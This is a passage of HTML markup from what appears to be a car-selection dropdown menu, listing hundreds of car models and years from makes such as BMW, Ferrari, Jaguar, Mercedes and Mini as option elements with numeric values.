value='3482' >BMW 525d touring 2000</option><option value='3493' >BMW 525d xDrive 2007</option><option value='3497' >BMW 525i Edition 2002</option><option value='3498' >BMW 525i Executive 1991</option><option value='3504' >BMW 525i Touring 1992</option><option value='3512' >BMW 525i xDrive 2007</option><option value='3514' >BMW 525iX Executive 1994</option><option value='3517' >BMW 525iX Touring 1992</option><option value='3519' >BMW 525td Edition 1995</option><option value='3520' >BMW 525td Executive 1993</option><option value='3523' >BMW 525td Touring 1993</option><option value='3525' >BMW 525tds Executive 1991</option><option value='3528' >BMW 525tds Touring 1992</option><option value='3530' >BMW 525xi Executive 2005</option><option value='3534' >BMW 525xi Touring 2005</option><option value='3536' >BMW 528i Executive 1995</option><option value='3541' >BMW 528i touring 1997</option><option value='3550' >BMW 528i xDrive 2011</option><option value='3559' >BMW 530d Edition 2002</option><option value='3560' >BMW 530d Executive 1998</option><option value='3572' >BMW 530d touring 1998</option><option value='3586' >BMW 530d xDrive 2007</option><option value='3589' >BMW 530i Edition 2002</option><option value='3590' >BMW 530i Executive 1992</option><option value='3597' >BMW 530i Touring 1992</option><option value='3606' >BMW 530i xDrive 2007</option><option value='3608' >BMW 530xd Executive 2005</option><option value='3612' >BMW 530xd Touring 2005</option><option value='3614' >BMW 530xi Executive 2005</option><option value='3618' >BMW 530xi Touring 2005</option><option value='3621' >BMW 535d Executive 2004</option><option value='3630' >BMW 535d Touring 2004</option><option value='3642' >BMW 535d xDrive 2011</option><option value='3644' >BMW 535i Edition 2002</option><option value='3645' >BMW 535i Executive 1996</option><option value='3653' >BMW 535i Touring 2010</option><option value='3665' >BMW 535i xDrive 2011</option><option value='3668' >BMW 540i Edition 2002</option><option value='3669' >BMW 540i Executive 1992</option><option value='3673' >BMW 540i Protection 1997</option><option value='3676' >BMW 540i Touring 1993</option><option value='3678' >BMW 545i Executive 2003</option><option value='3682' >BMW 545i Touring 2004</option><option value='3685' >BMW 550i Executive 2005</option><option value='3694' >BMW 550i Touring 2005</option><option value='3702' >BMW 550i xDrive 2010</option><option value='3704' >BMW 628 CSi 1979</option><option value='3706' >BMW 630i Cabrio 2004</option><option value='3709' >BMW 630i S 2004</option><option value='3711' >BMW 633 CSi 1976</option><option value='3712' >BMW 635 CSi 1978</option><option value='3714' >BMW 635d Cabrio 2007</option><option value='3718' >BMW 640d Cabrio 2011</option><option value='3720' >BMW 640d Coupe 2011</option><option value='3728' >BMW 640i Cabrio 2011</option><option value='3730' >BMW 640i Coupe 2011</option><option value='3733' >BMW 645Ci Cabrio 2004</option><option value='3735' >BMW 645Ci S 2004</option><option value='3738' >BMW 650i Cabrio 2005</option><option value='3740' >BMW 650i Coupe 2011</option><option value='3745' >BMW 650i S 2005</option><option value='3753' >BMW 725tds Executive 1996</option><option value='3755' >BMW 728i Executive 1995</option><option value='3757' >BMW 728iL Executive 1996</option><option value='3762' >BMW 730d Edition 2008</option><option value='3763' >BMW 730d Executive 1998</option><option value='3768' >BMW 730d xDrive 2012</option><option value='3770' >BMW 730i Edition 2008</option><option value='3771' >BMW 730i Executive 1992</option><option value='3774' >BMW 730i-V8 Executive 1992</option><option value='3777' >BMW 730iL Executive 1994</option><option value='3778' >BMW 730iL-V8 Executive 1993</option><option value='3784' >BMW 730Ld Edition 2008</option><option value='3785' >BMW 730Ld Executive 2005</option><option value='3789' >BMW 730Li Edition 2008</option><option value='3790' >BMW 730Li Executive 2003</option><option value='3795' >BMW 735i Executive 1996</option><option value='3797' >BMW 735iL Executive 1996</option><option value='3799' >BMW 735Li Executive 2002</option><option value='3801' >BMW 740d Executive 1999</option><option value='3805' >BMW 740d xDrive 2010</option><option value='3807' >BMW 740i Edition 2008</option><option value='3808' >BMW 740i Executive 1992</option><option value='3812' >BMW 740iL Executive 1992</option><option value='3813' >BMW 740iL Protection 1999</option><option value='3815' >BMW 740Li Edition 2008</option><option value='3816' >BMW 740Li Executive 2005</option><option value='3820' >BMW 745d Edition 2008</option><option value='3821' >BMW 745d Executive 2005</option><option value='3825' >BMW 745i Executive 2001</option><option value='3827' >BMW 745Li Executive 2002</option><option value='3832' >BMW 750i Edition 2008</option><option value='3833' >BMW 750i Executive 2005</option><option value='3838' >BMW 750i xDrive 2009</option><option value='3840' >BMW 750iL Protection 1999</option><option value='3845' >BMW 750Li Edition 2008</option><option value='3846' >BMW 750Li Executive 2005</option><option value='3851' >BMW 750Li xDrive 2009</option><option value='3855' >BMW 840 Ci 1993</option><option value='3856' >BMW 850 Ci 1992</option><option value='3857' >BMW 850 CSi 1992</option><option value='3861' >BMW ActiveHybrid 3 2012</option><option value='3864' >BMW ActiveHybrid 5 2012</option><option value='3870' >BMW ActiveHybrid 7 2010</option><option value='3871' >BMW L7 High-Line 1998</option><option value='3872' >BMW M Coupe 2011</option><option value='3873' >BMW M roadster 2001</option><option value='3875' >BMW M135i Business 2013</option><option value='3878' >BMW M135i xDrive 2012</option><option value='3880' >BMW M3 Cabrio 1994</option><option value='3881' >BMW M3 Competition 2005</option><option value='3883' >BMW M3 Coupe 1993</option><option value='3884' >BMW M3 CSL 2003</option><option value='3886' >BMW M5 Touring 1992</option><option value='3890' >BMW M550d xDrive 2012</option><option value='3891' >BMW M6 Cabrio 2006</option><option value='3892' >BMW M6 Coupe 2012</option><option value='3894' >BMW M635 CSi 1985</option><option value='3898' >BMW X1 sDrive16d 2012</option><option value='3903' >BMW X1 sDrive18d 2009</option><option value='3905' >BMW X1 sDrive18i 2010</option><option value='3914' >BMW X1 sDrive20d 2010</option><option value='3918' >BMW X1 sDrive20i 2011</option><option value='3923' >BMW X1 xDrive18d 2009</option><option value='3928' >BMW X1 xDrive20d 2009</option><option value='3932' >BMW X1 xDrive20i 2011</option><option value='3935' >BMW X1 xDrive23d 2009</option><option value='3939' >BMW X1 xDrive25d 2012</option><option value='3944' >BMW X1 xDrive28i 2009</option><option value='3947' >BMW X3 2.0d 2004</option><option value='3950' >BMW X3 2.0i 2005</option><option value='3953' >BMW X3 2.5i 2004</option><option value='3956' >BMW X3 3.0d 2004</option><option value='3959' >BMW X3 3.0i 2004</option><option value='3963' >BMW X3 sDrive18d 2012</option><option value='3966' >BMW X3 xDrive18d 2009</option><option value='3971' >BMW X3 xDrive20d 2007</option><option value='3976' >BMW X3 xDrive20i 2006</option><option value='3979' >BMW X3 xDrive25i 2006</option><option value='3983' >BMW X3 xDrive28i 2012</option><option value='3987' >BMW X3 xDrive30d 2006</option><option value='3990' >BMW X3 xDrive30i 2006</option><option value='3994' >BMW X3 xDrive35d 2006</option><option value='3998' >BMW X3 xDrive35i 2010</option><option value='4003' >BMW X5 3.0d 2001</option><option value='4008' >BMW X5 3.0i 2000</option><option value='4012' >BMW X5 4.4i 2000</option><option value='4013' >BMW X5 4.6is 2002</option><option value='4014' >BMW X5 4.8is 2004</option><option value='4015' >BMW X5 M 2009</option><option value='4016' >BMW X5 M50d 2012</option><option value='4022' >BMW X5 xDrive30d 2007</option><option value='4025' >BMW X5 xDrive30i 2007</option><option value='4028' >BMW X5 xDrive35d 2007</option><option value='4031' >BMW X5 xDrive35i 2010</option><option value='4034' >BMW X5 xDrive40d 2010</option><option value='4037' >BMW X5 xDrive48i 2007</option><option value='4040' >BMW X5 xDrive50i 2010</option><option value='4041' >BMW X6 ActiveHybrid 2010</option><option value='4042' >BMW X6 M 2009</option><option value='4043' >BMW X6 M50d 2012</option><option value='4046' >BMW X6 xDrive30d 2010</option><option value='4049' >BMW X6 xDrive35d 2008</option><option value='4052' >BMW X6 xDrive35i 2008</option><option value='4055' >BMW X6 xDrive40d 2010</option><option value='4058' >BMW X6 xDrive50i 2008</option><option value='4111' >Bugatti Veyron 16.4 2005</option><option value='4114' >Buick Park Avenue 1991</option><option value='4188' >Cadillac CTS-V Coupe 2010</option><option value='4189' >Cadillac CTS-V Wagon 2011</option><option value='4191' >Cadillac Eldorado TC 1995</option><option value='4198' >Cadillac Seville SLS 1996</option><option value='4199' >Cadillac Seville STS 1995</option><option value='4236' >Chevrolet Blazer Wagon 1998</option><option value='4237' >Chevrolet Blazer ZR2 1998</option><option value='4239' >Chevrolet Camaro Convertible 1998</option><option value='4240' >Chevrolet Camaro Coupe 1998</option><option value='4256' >Chevrolet Corvette Convertible 1993</option><option value='4257' >Chevrolet Corvette Coupe 1993</option><option value='4345' >Chevrolet Volt LT 2011</option><option value='4346' >Chevrolet Volt LTZ 2011</option><option value='4468' >Chrysler Viper GTS 1997</option><option value='4469' >Chrysler Viper RT/10 1993</option><option value='4529' >Citroen AX Furio 1993</option><option value='4530' >Citroen AX GT 1988</option><option value='4531' >Citroen AX GTI 1991</option><option value='4532' >Citroen AX Sport 1987</option><option value='4589' >Citroen BX 14 1983</option><option value='5156' >Citroen CX 20 1982</option><option value='5265' >Citroen Evasion 1.8i 1997</option><option value='5379' >Citroen Saxo 1.1i 1999</option><option value='5402' >Citroen Xantia 1.8i 1998</option><option value='5425' >Citroen Xantia 2.0i 1998</option><option value='5464' >Citroen XM 2.0i 1990</option><option value='5486' >Citroen XM D12 1990</option><option value='5500' >Citroen XM V6 1997</option><option value='5499' >Citroen XM V6.24 1990</option><option value='5507' >Citroen Xsara 1.4i 1997</option><option value='5513' >Citroen Xsara 1.6i 1997</option><option value='5519' >Citroen Xsara 1.8i 1997</option><option value='5654' >Citroen ZX 16V 1992</option><option value='5681' >Corvette C6 Convertible 2005</option><option value='5686' >Corvette C6 Coupe 2004</option><option value='5730' >Dacia Logan 1.4 2005</option><option value='5766' >Dacia Sandero 1.4 2008</option><option value='5815' >Daewoo Matiz S 1998</option><option value='5816' >Daewoo Matiz SE 1998</option><option value='5837' >Daihatsu Applause 1.6i 1998</option><option value='5843' >Daihatsu Applause 16i 1989</option><option value='5860' >Daihatsu Charade CG 1985</option><option value='5861' >Daihatsu Charade City 2011</option><option value='5862' >Daihatsu Charade Classic 2011</option><option value='5863' >Daihatsu Charade Club 2011</option><option value='5868' >Daihatsu Charade CS 1983</option><option value='5869' >Daihatsu Charade GTti 1987</option><option value='5872' >Daihatsu Charade TG 1985</option><option value='5879' >Daihatsu Charade TS 1983</option><option value='5881' >Daihatsu Charade TX 1987</option><option value='5917' >Daihatsu Cuore Basic 1995</option><option value='5918' >Daihatsu Cuore Casual 1995</option><option value='5920' >Daihatsu Cuore Economy 1980</option><option value='5922' >Daihatsu Cuore RTi-12V 1998</option><option value='5923' >Daihatsu Cuore SDL 1983</option><option value='5924' >Daihatsu Cuore STi-12V 1998</option><option value='5925' >Daihatsu Cuore Trendy 1995</option><option value='5926' >Daihatsu Cuore XTi-12V 1998</option><option value='5932' >Daihatsu Feroza Soft-Top 1995</option><option value='5945' >Daihatsu Move X 1997</option><option value='5992' >Daihatsu Terios 1.3i 1997</option><option value='6021' >Daimler Double Six 1982</option><option value='6022' >Daimler Super Eight 2005</option><option value='6027' >Datsun 280 ZX 1979</option><option value='6079' >Dodge Caliber SRT4 2008</option><option value='6095' >Dodge Viper SRT10 2005</option><option value='6096' >Donkervoort D8 Cosworth 1993</option><option value='6101' >Donkervoort D8 Zetec 1993</option><option value='6103' >Donkervoort D8-150E Sport 2007</option><option value='6104' >Donkervoort D8-150E Touring 2007</option><option value='6106' >Donkervoort D8-180E Classic 2007</option><option value='6107' >Donkervoort D8-180E Sport 1007</option><option value='6110' >Donkervoort D8-210E Race 2007</option><option value='6111' >Donkervoort D8-210E Sport 2007</option><option value='6113' >Donkervoort D8-270 Race 2007</option><option value='6114' >Donkervoort D8-270 Sport 2007</option><option value='6115' >Ferrari 348 Spider 1993</option><option value='6118' >Ferrari 360 Modena 1999</option><option value='6120' >Ferrari 360 Spider 2000</option><option value='6121' >Ferrari 430 Scuderia 2007</option><option value='6122' >Ferrari 456 GT 1994</option><option value='6125' >Ferrari 458 Italia 2010</option><option value='6127' >Ferrari 458 Spider 2011</option><option value='6128' >Ferrari 550 Maranello 1996</option><option value='6130' >Ferrari 575M Maranello 2002</option><option value='6133' >Ferrari 599 GTO 2010</option><option value='6135' >Ferrari 612 Scaglietti 2004</option><option value='6136' >Ferrari California HELE 2011</option><option value='6140' >Ferrari F12 Berlinetta 2012</option><option value='6141' >Ferrari F355 Berlinetta 1994</option><option value='6142' >Ferrari F355 GTS 1994</option><option value='6143' >Ferrari F355 Spider 1995</option><option value='6144' >Ferrari F430 F1 2004</option><option value='6146' >Ferrari F430 Spider 2005</option><option value='6149' >Ferrari Superamerica F1 2005</option><option value='6216' >Fiat 600 Actual 2005</option><option value='6217' >Fiat 600 Young 2005</option><option value='6324' >Fiat Cinquecento S 1995</option><option value='6325' >Fiat Cinquecento Soleil 1997</option><option value='6326' >Fiat Cinquecento Sporting 1994</option><option value='6327' >Fiat Cinquecento Suite 1993</option><option value='6328' >Fiat Cinquecento SX 1995</option><option value='6329' >Fiat Cinquecento Young 1997</option><option value='6376' >Fiat Croma CHT 1986</option><option value='6377' >Fiat Croma Diesel 1986</option><option value='6380' >Fiat Croma i.e. 1986</option><option value='6653' >Fiat Panda 34 1982</option><option value='6656' >Fiat Panda 4x4 1985</option><option value='6706' >Fiat Punto 1.2 1999</option><option value='6744' >Fiat Punto Abarth 2003</option><option value='6773' >Fiat Punto HGT 1999</option><option value='6993' >Fiat Uno 45 1983</option><option value='6995' >Fiat Uno 55 1983</option><option value='6999' >Fiat Uno 60 1985</option><option value='7005' >Fiat Uno Diesel 1984</option><option value='7007' >Fisker Karma EcoChic 2011</option><option value='7008' >Fisker Karma EcoSport 2011</option><option value='7009' >Fisker Karma EcoStandard 2011</option><option value='7285' >Ford Expedition XLT 1998</option><option value='7286' >Ford Explorer Limited 1999</option><option value='7287' >Ford Explorer XLT 1995</option><option value='7297' >Ford Fiesta 1.0 1983</option><option value='7315' >Ford Fiesta 1.1 1983</option><option value='7350' >Ford Fiesta 1.3 2007</option><option value='7381' >Ford Fiesta 1.3i 1997</option><option value='7681' >Ford Focus RS 2009</option><option value='7905' >Ford Galaxy 2.0i 1997</option><option value='8002' >Ford Ka 1.3i 1997</option><option value='8042' >Ford Mondeo 1.6i 1996</option><option value='8092' >Ford Mondeo 1.8i 1996</option><option value='8173' >Ford Mondeo 2.0i 1996</option><option value='8404' >Ford Mustang V6 1995</option><option value='8552' >Ford Sierra 1.3 1982</option><option value='8558' >Ford Sierra 1.6 1982</option><option value='8567' >Ford Sierra 1.8 1984</option><option value='8595' >Ford Sierra Cosworth 1988</option><option value='8636' >Ford Sportka 1.6 2003</option><option value='8638' >Ford Streetka 1.6 2003</option><option value='8641' >Ford Taurus GL 1996</option><option value='8642' >Ford Taurus LX 1996</option><option value='8665' >Ford Windstar LS 1995</option><option value='8666' >Ford Windstar LX 1997</option><option value='8667' >Ford Windstar SE 1999</option><option value='8668' >Ford Windstar SEL 1999</option><option value='8669' >Ford Windstar SX 2000</option><option value='8704' >Honda Accord 1.8i 1996</option><option value='8713' >Honda Accord 2.0 1989</option><option value='8732' >Honda Accord 2.0i 1997</option><option value='8762' >Honda Accord EX 1977</option><option value='8763' >Honda Accord Special 1982</option><option value='8826' >Honda Civic 1.4i 1995</option><option value='8825' >Honda Civic 1.4i-VTEC 2008</option><option value='8850' >Honda Civic 1.6i 1987</option><option value='8885' >Honda Civic Combi 1979</option><option value='8897' >Honda Civic Economy 1979</option><option value='8898' >Honda Civic IMA 2004</option><option value='8899' >Honda Civic Luxe 1982</option><option value='8900' >Honda Civic S 1982</option><option value='8915' >Honda Concerto 1.5i 1990</option><option value='8916' >Honda Concerto 1.6i 1990</option><option value='8956' >Honda FR-V 1.7i 2004</option><option value='8983' >Honda Jazz 1.2 2008</option><option value='9007' >Honda Legend 3.5 2006</option><option value='9009' >Honda Legend 3.7 2008</option><option value='9012' >Honda Logo 1.3 1999</option><option value='9022' >Honda Prelude 2.0i 1992</option><option value='9027' >Honda Prelude 2.3i 1992</option><option value='9050' >Hummer H3 3.7 2007</option><option value='9055' >Hyundai Accent 1.3i 2001</option><option value='9087' >Hyundai Elantra 1.6i 2001</option><option value='9374' >Hyundai Matrix 1.6i 2001</option><option value='9468' >Hyundai Scoupe 1.5i 1992</option><option value='9528' >Infiniti EX30d Executive 2012</option><option value='9531' >Infiniti EX30d GT 2010</option><option value='9534' >Infiniti EX37 Executive 2012</option><option value='9536' >Infiniti EX37 GT 2008</option><option value='9542' >Infiniti FX30d GT 2010</option><option value='9546' >Infiniti FX30d S 2010</option><option value='9550' >Infiniti FX37 GT 2008</option><option value='9554' >Infiniti FX37 S 2008</option><option value='9555' >Infiniti FX50 S 2008</option><option value='9556' >Infiniti G37 AWD 2008</option><option value='9559' >Infiniti G37 Coupe 2008</option><option value='9563' >Infiniti G37 GT 2008</option><option value='9568' >Infiniti G37 S 2008</option><option value='9573' >Infiniti M30d GT 2010</option><option value='9577' >Infiniti M30d S 2010</option><option value='9586' >Infiniti M37 GT 2010</option><option value='9590' >Infiniti M37 S 2010</option><option value='9592' >Innocenti 120 L 1979</option><option value='9593' >Innocenti 90 L 1979</option><option value='9594' >Innocenti De Tomaso 1979</option><option value='9603' >Jaguar S-Type 2.7D 2004</option><option value='9614' >Jaguar Sovereign 2.9 1986</option><option value='9616' >Jaguar Sovereign 3.2 1990</option><option value='9617' >Jaguar Sovereign 3.6 1986</option><option value='9619' >Jaguar Sovereign 4.0 1989</option><option value='9631' >Jaguar X-Type 2.0D 2003</option><option value='9635' >Jaguar X-Type 2.2D 2005</option><option value='9662' >Jaguar XF 2.0 2012</option><option value='9671' >Jaguar XF 2.2D 2011</option><option value='9752' >Jaguar XJ 3.4 1982</option><option value='9756' >Jaguar XJ 4.2 1982</option><option value='9768' >Jaguar XJ12 LWB 1995</option><option value='9775' >Jaguar XJ6 2.7D 2005</option><option value='9776' >Jaguar XJ6 2.9 1986</option><option value='9780' >Jaguar XJ6 3.0 2003</option><option value='9786' >Jaguar XJ6 3.2 1990</option><option value='9787' >Jaguar XJ6 3.6 1986</option><option value='9789' >Jaguar XJ6 4.0 1989</option><option value='9796' >Jaguar XJ8 3.5 2003</option><option value='9804' >Jaguar XJ8 4.2 2005</option><option value='9806' >Jaguar XJR 4.0 1993</option><option value='9810' >Jaguar XJS 3.6 1985</option><option value='9812' >Jaguar XJS 4.0 1991</option><option value='9815' >Jaguar XJS V12 1982</option><option value='9817' >Jaguar XK 3.5 2007</option><option value='9819' >Jaguar XK 4.2 2006</option><option value='9828' >Jaguar XK8 Convertible 1996</option><option value='9834' >Jaguar XKR Convertible 1998</option><option value='9836' >Jaguar XKR-S Convertible 2012</option><option value='9837' >Jaguar XKR-S Coupe 2011</option><option value='9859' >Jeep Cherokee 2.5i 1993</option><option value='9880' >Jeep Cherokee 4.0i 1991</option><option value='9992' >Josse Indigo 3000 1998</option><option value='10163' >Kia Magentis 2.0 2001</option><option value='10228' >Kia Pride GLX 1995</option><option value='10229' >Kia Pride Profit 1997</option><option value='10506' >Lada 110 16V 2000</option><option value='10507' >Lada 110 8V 1999</option><option value='10509' >Lada 111 16V 2000</option><option value='10510' >Lada 111 8V 2000</option><option value='10512' >Lada 112 16V 2000</option><option value='10513' >Lada 112 8V 2000</option><option value='10519' >Lada Niva 1.7i 1995</option><option value='10525' >Lada Samara 1.1 1988</option><option value='10526' >Lada Samara 1.3 1986</option><option value='10527' >Lada Samara 1.3i 1996</option><option value='10529' >Lada Samara 1.5 1988</option><option value='10533' >Lada Samara 1.5i 1995</option><option value='10539' >Lamborghini Aventador LP700-4 2011</option><option value='10541' >Lamborghini Gallardo LP550-2 2012</option><option value='10542' >Lamborghini Gallardo LP560-4 2008</option><option value='10544' >Lamborghini Gallardo SE 2005</option><option value='10548' >Lamborghini Gallardo Spyder 2006</option><option value='10549' >Lamborghini Gallardo Superleggera 2007</option><option value='10551' >Lamborghini Murcielago LP640 2006</option><option value='10554' >Lamborghini Murcielago Roadster 2004</option><option value='10592' >Lancia Delta 1.3 1983</option><option value='10612' >Lancia Delta 1.5 1983</option><option value='10648' >Lancia Delta 1300 1980</option><option value='10649' >Lancia Delta 1500 1980</option><option value='10659' >Lancia Delta GT 1983</option><option value='10667' >Lancia Delta Integrale 1987</option><option value='10668' >Lancia Flavia 2.4 2012</option><option value='10783' >Lancia Thema 8.32 1987</option><option value='10793' >Lancia Thema V6 1985</option><option value='10879' >Lancia Ypsilon 10 1985</option><option value='11202' >Lexus GS 300 1993</option><option value='11223' >Lexus IS 200 1999</option><option value='11228' >Lexus IS 200d 2010</option><option value='11239' >Lexus IS 220d 2010</option><option value='11253' >Lexus IS 250 2010</option><option value='11260' >Lexus IS F 2008</option><option value='11261' >Lexus LS 400 1990</option><option value='11264' >Lexus LS 430 2000</option><option value='11281' >Lexus RX 300 2000</option><option value='11287' >Lexus RX 350 2006</option><option value='11292' >Lexus RX 400h 2005</option><option value='11307' >Lexus SC 430 2001</option><option value='11310' >Lincoln Mark VIII 1993</option><option value='11312' >Lincoln Town Car 1994</option><option value='11315' >Lotus Elise 111 2002</option><option value='11316' >Lotus Elise 111S 1999</option><option value='11317' >Lotus Elise 160 2000</option><option value='11318' >Lotus Elise 340R 2000</option><option value='11319' >Lotus Elise CR 2011</option><option value='11320' >Lotus Elise R 2006</option><option value='11323' >Lotus Elise S 2001</option><option value='11324' >Lotus Elise SC 2008</option><option value='11326' >Lotus Esprit GT3 1997</option><option value='11328' >Lotus Esprit V8 1997</option><option value='11329' >Lotus Europa S 2006</option><option value='11330' >Lotus Evora 2+0 2009</option><option value='11331' >Lotus Evora 2+2 2009</option><option value='11335' >Lotus Exige S 2006</option><option value='11339' >Marcos Mantara Coupe 1994</option><option value='11340' >Marcos Mantara Spyder 1994</option><option value='11341' >Maserati GranCabrio Sport 2011</option><option value='11344' >Maserati GranTurismo S 2008</option><option value='11348' >Maserati Quattroporte S 2008</option><option value='11354' >Maserati Quattroporte V8 1996</option><option value='11356' >Maybach 57 S 2006</option><option value='11359' >Maybach 62 S 2007</option><option value='11374' >Mazda 121 Coupe 1979</option><option value='11455' >Mazda 3 MPS 2006</option><option value='11507' >Mazda 323 1.1 1982</option><option value='11800' >Mazda 626 1.8 1999</option><option value='11923' >Mazda MX-3 1.6i 1991</option><option value='11924' >Mazda MX-3 1.8iV6 1991</option><option value='11929' >Mazda MX-5 1.6 1998</option><option value='11930' >Mazda MX-5 1.6i 1995</option><option value='11944' >Mazda MX-5 1.8 1998</option><option value='11945' >Mazda MX-5 1.8i 1994</option><option value='11965' >Mazda MX-6 2.0i 1991</option><option value='11966' >Mazda MX-6 2.5iV6 1991</option><option value='11970' >Mazda Premacy 1.8 2001</option><option value='11983' >Mazda RX-7 DX 1981</option><option value='11984' >Mazda RX-7 GLS 1986</option><option value='11985' >Mazda RX-7 SDX 1981</option><option value='11991' >Mazda RX-8 Renesis 2003</option><option value='12023' >Mercedes 190 E 1983</option><option value='12025' >Mercedes 200 D 1975</option><option value='12026' >Mercedes 200 E 1988</option><option value='12027' >Mercedes 200 T 1980</option><option value='12029' >Mercedes 200 TE 1988</option><option value='12031' >Mercedes 220 CE 1992</option><option value='12032' >Mercedes 220 E 1992</option><option value='12033' >Mercedes 220 TE 1992</option><option value='12034' >Mercedes 230 CE 1980</option><option value='12035' >Mercedes 230 E 1980</option><option value='12039' >Mercedes 230 TE 1980</option><option value='12040' >Mercedes 240 D 1975</option><option value='12041' >Mercedes 240 TD 1980</option><option value='12050' >Mercedes 260 E 1985</option><option value='12051' >Mercedes 260 SE 1985</option><option value='12052' >Mercedes 280 CE 1977</option><option value='12053' >Mercedes 280 E 1975</option><option value='12057' >Mercedes 280 S 1980</option><option value='12058' >Mercedes 280 SE 1980</option><option value='12059' >Mercedes 280 SEL 1980</option><option value='12060' >Mercedes 280 SL 1980</option><option value='12061' >Mercedes 280 TE 1980</option><option value='12065' >Mercedes 300 CE 1987</option><option value='12064' >Mercedes 300 CE-24 1989</option><option value='12069' >Mercedes 300 D 1975</option><option value='12072' >Mercedes 300 E 1985</option><option value='12071' >Mercedes 300 E-24 1989</option><option value='12079' >Mercedes 300 SD 1993</option><option value='12081' >Mercedes 300 SE 1986</option><option value='12082' >Mercedes 300 SEL 1985</option><option value='12084' >Mercedes 300 SL 1985</option><option value='12083' >Mercedes 300 SL-24 1989</option><option value='12087' >Mercedes 300 TD 1980</option><option value='12089' >Mercedes 300 TE-24 1989</option><option value='12091' >Mercedes 320 CE 1992</option><option value='12092' >Mercedes 320 E 1992</option><option value='12093' >Mercedes 320 TE 1992</option><option value='12097' >Mercedes 380 SE 1980</option><option value='12098' >Mercedes 380 SEC 1982</option><option value='12099' >Mercedes 380 SEL 1980</option><option value='12100' >Mercedes 380 SL 1980</option><option value='12101' >Mercedes 400 E 1992</option><option value='12102' >Mercedes 400 SE 1991</option><option value='12103' >Mercedes 400 SEL 1991</option><option value='12104' >Mercedes 420 SE 1987</option><option value='12105' >Mercedes 420 SEC 1985</option><option value='12106' >Mercedes 420 SEL 1985</option><option value='12107' >Mercedes 420 SL 1985</option><option value='12108' >Mercedes 500 E 1990</option><option value='12109' >Mercedes 500 SE 1980</option><option value='12110' >Mercedes 500 SEC 1982</option><option value='12111' >Mercedes 500 SEL 1980</option><option value='12112' >Mercedes 500 SL 1980</option><option value='12113' >Mercedes 560 SE 1988</option><option value='12114' >Mercedes 560 SEC 1986</option><option value='12115' >Mercedes 560 SEL 1986</option><option value='12116' >Mercedes 600 SE 1991</option><option value='12117' >Mercedes 600 SEC 1993</option><option value='12118' >Mercedes 600 SEL 1991</option><option value='12119' >Mercedes 600 SL 1992</option><option value='12133' >Mercedes A 150 2008</option><option value='12167' >Mercedes A 170 2008</option><option value='12200' >Mercedes B 150 2005</option><option value='12204' >Mercedes B 170 2005</option><option value='12213' >Mercedes B 200 2005</option><option value='12264' >Mercedes C 180 1993</option><option value='12325' >Mercedes C 200 1994</option><option value='12362' >Mercedes C 220 1993</option><option value='12389' >Mercedes C 230 2007</option><option value='12471' >Mercedes C 280 1993</option><option value='12488' >Mercedes C 300 2009</option><option value='12570' >Mercedes CL 500 1999</option><option value='12574' >Mercedes CL 600 1999</option><option value='12584' >Mercedes CLC 230 2008</option><option value='12585' >Mercedes CLC 250 2009</option><option value='12586' >Mercedes CLC 350 2008</option><option value='12648' >Mercedes CLS 280 2008</option><option value='12651' >Mercedes CLS 300 2009</option><option value='12664' >Mercedes CLS 350 2004</option><option value='12669' >Mercedes CLS 500 2004</option><option value='12737' >Mercedes E 200 1993</option><option value='12762' >Mercedes E 220 1993</option><option value='12861' >Mercedes E 280 1993</option><option value='12953' >Mercedes E 320 1993</option><option value='13029' >Mercedes E 420 1993</option><option value='13069' >Mercedes E 500 1993</option><option value='13117' >Mercedes G 500 2012</option><option value='13145' >Mercedes ML 230 1998</option><option value='13153' >Mercedes ML 320 1998</option><option value='13158' >Mercedes ML 350 2002</option><option value='13162' >Mercedes ML 430 1999</option><option value='13165' >Mercedes ML 500 2001</option><option value='13172' >Mercedes R 280 2007</option><option value='13177' >Mercedes R 300 2009</option><option value='13187' >Mercedes R 350 2007</option><option value='13201' >Mercedes S 280 1993</option><option value='13230' >Mercedes S 320 1993</option><option value='13279' >Mercedes S 350 2002</option><option value='13300' >Mercedes S 420 1993</option><option value='13304' >Mercedes S 430 1998</option><option value='13316' >Mercedes S 450 2006</option><option value='13339' >Mercedes S 500 1993</option><option value='13348' >Mercedes S 600 1993</option><option value='13352' >Mercedes SL 280 1993</option><option value='13353' >Mercedes SL 300 2009</option><option value='13354' >Mercedes SL 320 1993</option><option value='13356' >Mercedes SL 350 2002</option><option value='13358' >Mercedes SL 500 1993</option><option value='13360' >Mercedes SL 600 1993</option><option value='13370' >Mercedes SLK 200 1996</option><option value='13377' >Mercedes SLK 280 2005</option><option value='13381' >Mercedes SLK 300 2009</option><option value='13384' >Mercedes SLK 320 2000</option><option value='13389' >Mercedes SLK 350 2004</option><option value='13396' >Mercedes SLS AMG 2010</option><option value='13433' >Mercedes Vaneo Ambiente 2002</option><option value='13440' >Mercedes Vaneo Family 2002</option><option value='13441' >Mercedes Vaneo Trend 2002</option><option value='13536' >Mercury Grand Marquis 2000</option><option value='13537' >Mercury Sable GS 1992</option><option value='13538' >Mercury Sable LS 1992</option><option value='13542' >Mercury Sable Wagon 2000</option><option value='13544' >Mercury Villager LS 1993</option><option value='13548' >MG F 1.8i 1996</option><option value='13550' >MG TF 115 2002</option><option value='13553' >MG TF 135 2002</option><option value='13554' >MG TF 160 2002</option><option value='13558' >MG ZR 105 2001</option><option value='13561' >MG ZR 160 2001</option><option value='13567' >MG ZS 120 2001</option><option value='13568' >MG ZS 180 2001</option><option value='13570' >MG ZT 160 2002</option><option value='13571' >MG ZT 180 2002</option><option value='13572' >MG ZT 190 2001</option><option value='13573' >MG ZT 260 2004</option><option value='13575' >MG ZT-T 160 2002</option><option value='13576' >MG ZT-T 180 2002</option><option value='13577' >MG ZT-T 190 2001</option><option value='13578' >MG ZT-T 260 2004</option><option value='13598' >Mini Cabrio Cooper 2006</option><option value='13603' >Mini Cabrio One 2004</option><option value='13626' >Mini Clubman Cooper 2007</option><option value='13636' >Mini Clubman One 2009</option><option value='13637' >Mini Cooper Camden 2010</option><option value='13638' >Mini Cooper Checkmate 2006</option><option value='13639' >Mini Cooper Chili 2001</option><option value='13646' >Mini Cooper D 2007</option><option value='13647' >Mini Cooper Mayfair 2009</option><option value='13649' >Mini Cooper Pepper 2002</option><option value='13663' >Mini Cooper S 1997</option><option value='13664' >Mini Cooper Salt 2010</option><option value='13669' >Mini Cooper SD 2011</option><option value='13670' >Mini Cooper Seven 2006</option><option value='13671' >Mini Cooper Westminster 2012</option><option value='13706' >Mini Countryman Cooper 2010</option><option value='13719' >Mini Countryman One 2010</option><option value='13731' >Mini Coupe Cooper 2011</option><option value='13735' >Mini Notting Hill 1999</option><option value='13747' >Mini One 55kW 2009</option><option 